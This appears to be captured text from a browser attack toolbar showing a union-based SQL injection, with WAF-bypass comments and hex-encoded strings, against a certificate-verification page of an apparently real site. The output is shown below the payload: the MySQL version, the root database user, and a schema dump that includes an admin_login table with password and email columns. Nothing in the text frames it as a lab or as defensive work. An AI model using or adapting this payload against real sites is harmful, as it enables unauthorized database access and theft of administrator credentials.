 INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
certificateverification.php?certificateno=' Union Select 1,2,concat/*!(unhex(hex(concat
/*!(0x3c2f6469763e3c2f696d673e3c2f613e3c2f703e3c2f7469746c653e,0x223e,0x273e,0x3c62723e3c62723e,unhex(hex(concat
/*!(0x3c63656e7465723e3c666f6e7420636f6c6f723d7265642073697a653d343e3c623e3a3a207e7472306a416e2a2044756d7020496e204f6e652053686f74205175657279203c666f6e7420636f6c6f723d6
26c75653e28574146204279706173736564203a2d20207620312e30293c2f666f6e743e203c2f666f6e743e3c2f63656e7465723e3c2f623e))),0x3c62723e3c62723e,0x3c666f6e7420636f6c6f723d626c75653
e4d7953514c2056657273696f6e203a3a20,version(),0x7e20,@@version_comment,0x3c62723e5072696d617279204461746162617365203a3a20,@d:=database(),0x3c62723e44617461626173652055573
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Student Code :
">'>:: ~tr0jAn* Dump In One Shot Query (WAF Bypassed :- v 1.0)MySQL Version :: 5.5.45~ MySQL Community Server (GPL)
Primary Database ::
Database User :: root@localhost
01. admin_commission :: Database ::
001. commission_id
002. payment_ID
003. admission_id
004. verify_status
02. admin_commission_txn :: Database ::
005. sl_no
006. centre_id
007. payment_ID
008. payable_amount
009. payment_date
010. bank_name
011. payment_mode
012. payment_proof
013. payment_status
014. insert_date
03. admin_login :: Database ::
015. a_id
016. a_name
017. a_email
018. a_password
019. a_username
020. a_status
021. user_type
022. permission
04. center_master :: Database :: (lccinfotech)